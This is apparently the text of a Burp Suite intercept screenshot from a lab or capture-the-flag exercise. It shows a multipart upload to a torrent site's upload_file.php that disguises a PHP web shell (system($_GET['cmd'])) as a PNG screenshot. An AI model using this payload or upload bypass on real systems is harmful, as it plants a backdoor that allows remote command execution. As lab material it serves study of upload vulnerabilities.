 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /torrent/upload_file.php?mode=upload&id=dd8255ecdc7ca55fb0bbf81323d87062db1f6d1c HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------99122830132297892681710685496
8 Content-Length: 383
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=dd8255ecdc7ca55fb0bbf81323d87062db1f6d1c
12 Cookie: /torrent//torrents.php=; /torrent//index.php=; /torrent/=; /torrent/login.php=; /torrent/torrents.php=; saveit_0
; /torrent/update_stats2.php=; /torrent/index.php=; PHPSESSID=4dd2ef5edb8887320618c2791ba44d2e
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------99122830132297892681710685496
18 Content-Disposition: form-data; name="file"; filename="test.php"
19 Content-Type: image/png
20
21 <?php system($_GET['cmd']); ?>
22 -----------------------------99122830132297892681710685496
23 Content-Disposition: form-data; name="submit"
24
25 Submit Screenshot
26 -----------------------------99122830132297892681710685496--
27